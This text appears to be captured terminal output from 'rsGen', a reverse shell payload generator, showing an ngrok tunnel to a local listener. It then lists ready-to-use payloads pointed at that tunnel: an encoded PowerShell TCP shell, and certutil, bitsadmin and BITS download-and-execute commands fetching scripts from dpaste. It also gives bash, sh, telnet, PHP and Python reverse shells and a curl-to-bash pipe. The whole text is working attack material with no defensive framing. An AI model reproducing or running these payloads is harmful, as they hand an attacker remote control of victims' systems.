 n port 4444
online
wr (Plan: Free)
update available (version 2.3.38, Ctrl-U to upda
2.3.38
Australia (au)
http://localhost:44480
tcp://0.tcp.au.ngrok.io:17625 -> localhost:4444
ttl opn rt1 rt5 p50 p90
0 0 0.00 0.00 0.00 0.00
[+] Listening on port 0.0.0.0:4444
Select rsGen - Reverse Shell Payload Generator
C:\kvm>rsGen.bat 4444 -ngrok
rsGEN v2.1.0
+ Listening on port 0.0.0.0:4444
+ Starting the ngrok tcp tunnel 127.0.0.1:4444 <==> 0.tcp.au.ngrok.io:17625
* Uploading command to pastebin...
Windows Payload
powershell -EP Bypass -NoLogo -NonI -NoP -Enc JABjAHQAPQBOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFM
AbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACcAMAAuAHQAYwBwAC4AYQB1AC4AbgBnAHIAbwBrAC4AaQBvACcALAAxADcANgAyADUAKQA7ACQ
AcwB0AD0AJABjAHQALgBHAGUAdABTAHQAcgBlAGEAbQAoACkAOwBbAGIAeQB0AGUAWwBdAF0AJABiAHQAPQAwAC4ALgA2ADUANQAzADUAfAAlAHsAMAB9ADs
AdwBoAGkAbABlACgAKAAkAGkAPQAkAHMAdAAuAFIAZQBhAGQAKAAkAGIAdAAsACAAMAAsACAAJABiAHQALgBMAGUAbgBnAHQAaAApACkAIAAtAG4AZQAgADA
AKQB7ADsAJABkAGEAdABhAD0AKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAALQBUAHkAcABlAE4AYQBtAGUAIABTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBBAFM
AQwBJAEkARQBuAGMAbwBkAGkAbgBnACkALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAYgB0ACwAMAAsACAAJABpACkAOwAkAHMAYgA9ACgAaQBlAHgAIAAkAGQ
AYQB0AGEAIAAyAD4AJgAxAHwATwB1AHQALQBTAHQAcgBpAG4AZwAgACkAOwAkAHMAYgAyACAAPQAkAHMAYgArACgAcAB3AGQAKQAuAFAAYQB0AGgAKwAnAD4
AJwA7ACQAcwBkAD0AKABbAHQAZQB4AHQALgBlAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJACkALgBHAGUAdABCAHkAdABlAHMAKAAkAHMAYgAyACk
AOwAkAHMAdAAuAFcAcgBpAHQAZQAoACQAcwBkACwAMAAsACQAcwBkAC4ATABlAG4AZwB0AGgAKQA7ACQAcwB0AC4ARgBsAHUAcwBoACgAKQB9ADsAJABjAHQ
ALgBDAGwAbwBzAGUAKAApAA==
certutil -urlcache -split -f https://dpaste.com/AJZZHGBGT.txt cd.bat|cd.bat
certutil -urlcache -split -f https://dpaste.com/ENSG7SCNV.txt cd.bat|cd.bat 0.tcp.au.ngrok.io 17625 cmd
certutil -urlcache -split -f https://dpaste.com/ENSG7SCNV.txt cd.bat|cd.bat 0.tcp.au.ngrok.io 17625 powershell
bitsadmin /transfer n https://dpaste.com/AJZZHGBGT.txt %cd%\cd.bat|cd.bat
powershell "Import-Module bitstransfer;start-bitstransfer https://dpaste.com/AJZZHGBGT.txt cd.bat"|cd.bat
Linux Payload
bash -i>&/dev/tcp/0.tcp.au.ngrok.io/17625 0>&1
sh -i>&/dev/udp/0.tcp.au.ngrok.io/17625 0>&1
0<&196;exec 196<>/dev/tcp/0.tcp.au.ngrok.io/17625; sh <&196 >&196 2>&196
telnet 0.tcp.au.ngrok.io 17625|/bin/bash|telnet 0.tcp.au.ngrok.io 1521
php -r '$sock=fsockopen("0.tcp.au.ngrok.io",17625);exec("/bin/sh -i <&3 >&3 2>&3");'
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("0.tcp.au.ngrok.
io",17625));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'
curl https://dpaste.com/AJZZHGBGT.txt|base64 -d|bash